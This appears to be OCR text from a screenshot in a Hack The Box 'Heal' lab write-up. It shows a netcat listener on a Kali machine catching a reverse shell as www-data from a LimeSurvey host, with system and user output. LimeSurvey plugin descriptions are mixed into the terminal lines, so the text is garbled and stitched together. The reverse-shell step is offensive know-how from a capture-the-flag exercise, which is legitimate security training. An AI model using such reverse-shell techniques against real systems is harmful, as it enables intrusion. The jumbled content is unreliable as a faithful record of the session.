 ┌──(root㉿kali)-[/home/kali/htb/heal]
└─# nc -lvnp 4444
Core: R-export
listening on [any] 4444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.46] 45684
Core: Export survey results to an SPSS sav file
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
07:07:04 up 1 day, 1:46, 0 users, load average: 0.01, 0.13, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ExportSTATAxml Core: Export survey results to a STATA xml file
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
ExpressionFixedDbVar Adds SEED and other database variable in ExpressionScript Engine. More information in LimeSurvey
$
take-survey.heal.htb